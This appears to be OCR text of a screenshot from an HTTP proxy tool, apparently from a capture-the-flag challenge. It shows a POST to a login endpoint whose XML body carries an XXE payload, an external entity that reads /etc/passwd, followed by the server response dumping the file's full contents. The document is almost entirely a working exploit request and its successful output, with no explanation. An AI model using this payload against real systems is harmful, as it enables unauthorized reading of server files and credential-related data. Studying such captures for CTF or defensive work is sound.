 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: 6233a02330e9a1fc84100062.deadsec.quest
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 158
10 Origin: https://6233a02330e9a1fc84100062.deadsec.quest
11 Referer: https://6233a02330e9a1fc84100062.deadsec.quest/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <!--?xml version="1.0" ?-->
18 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
19 <user>
<username>
&ent;
</username>
<password>
test
</password>
</user>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 21 May 2023 10:49:22 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 993
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 onsra:x:1000:1000::/home/onsra:
29 </msg>
</result>